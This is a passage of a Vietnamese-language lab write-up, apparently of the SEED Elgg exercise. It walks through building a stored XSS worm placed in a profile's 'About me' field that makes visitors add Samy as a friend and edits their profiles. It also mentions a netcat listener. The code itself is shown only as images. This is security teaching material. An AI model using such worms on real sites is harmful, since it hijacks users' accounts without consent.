*</script>*

* Một chương trình thường được kẻ tấn công sử dụng là netcat (hoặc nc), nếu chạy với tùy chọn "-l", sẽ trở thành máy chủ TCP lắng nghe kết nối trên cổng được chỉ định. Chương trình máy chủ này về cơ bản sẽ in ra bất kỳ thứ gì được máy khách gửi và gửi đến máy khách bất kỳ thứ gì được người dùng đang chạy máy chủ nhập. Nhập lệnh bên dưới để lắng nghe trên cổng 5555:

#### Task 4: Becoming the Victim’s Friend

Trong nhiệm vụ này, chúng ta cần viết một chương trình JavaScript độc hại để tạo các yêu cầu HTTP trực tiếp từ trình duyệt của nạn nhân, mà không cần sự can thiệp của kẻ tấn công. Mục tiêu của cuộc tấn công là thêm Samy làm bạn với nạn nhân. Chúng tôi đã tạo một người dùng có tên là Samy trên máy chủ Elgg (tên người dùng là samy).

* Thực hiện Add friends và quan sát cấu trúc mã bằng HTTP Header Live để bát chước nhằm mục đích giả lập Add friends để tấn công.
* Lưu file record của HTTP Header Live và xem xét ta nhận ra được HTTP header của yêu cầu add-friend:
* Khi chúng ta hiểu được yêu cầu HTTP add-friend trông như thế nào, chúng ta có thể viết một chương trình Javascript để gửi cùng một yêu cầu HTTP.



* Nhúng chương trình trên vào trường About me của Samy(Samy là đối tượng được hướng đến để add-friend):
* Đăng nhập với admin account hoặc 1 user khác, sau đó truy cập vào member:





* Quan sát thấy trước khi xem chi tiết người dùng Samy thì danh sách bạn bè trống. Sau khi truy cập vào chi tiết của Samy thì danh sách bạn bè có thêm người dùng Samy.





#### Task 5: Modifying the Victim’s Profile

Mục tiêu của nhiệm vụ này là sửa đổi hồ sơ của nạn nhân khi nạn nhân truy cập trang của Samy. Chúng ta sẽ viết một con sâu XSS để hoàn thành nhiệm vụ. Con sâu này không tự lan truyền; trong nhiệm vụ 6, chúng ta sẽ làm cho nó tự lan truyền. Tương tự như nhiệm vụ trước, chúng ta cần viết một chương trình JavaScript độc hại để tạo ra các yêu cầu HTTP trực tiếp từ trình duyệt của nạn nhân, mà không cần sự can thiệp của kẻ tấn công. Để sửa đổi hồ sơ, trước tiên chúng ta phải tìm hiểu cách người dùng hợp pháp chỉnh sửa hoặc sửa đổi hồ sơ của mình trong Elgg. Cụ thể hơn, chúng ta cần tìm ra cách yêu cầu HTTP POST được xây dựng để sửa đổi hồ sơ của người dùng. Chúng ta sẽ sử dụng công cụ HTTP Header Live của Firefox. Khi đã hiểu được yêu cầu HTTP POST modify-profile trông như thế nào, chúng ta có thể viết một chương trình JavaScript để gửi cùng một yêu cầu HTTP.

* Thực hiện chỉnh sửa thông tin người dùng và quan sát cấu trúc HTTP ở HTTP Header Live:
* Lưu file record của HTTP Header Live và xem xét ta nhận ra được HTTP header của yêu cầu edit-profile.



* Viết một chương trình JavaScript để gửi cùng một yêu cầu HTTP:
* Nhúng chương trình trên vào trường About me của Samy(Samy là đối tượng được hướng đến để gắn sâu lây lan):
* Khi người dùng truy cập vào profile của Samy, sâu sẽ bị gắn vào làm thay đổi thông tin Samy mà không cần attacker trực tiếp sửa đổi.
* Đăng nhập người dùng Charlie và truy cập vào profile của Samy.



*Trước khi bị tấn công profile của Samy khi người đăng nhập là Samy không có gì thay đổi.*

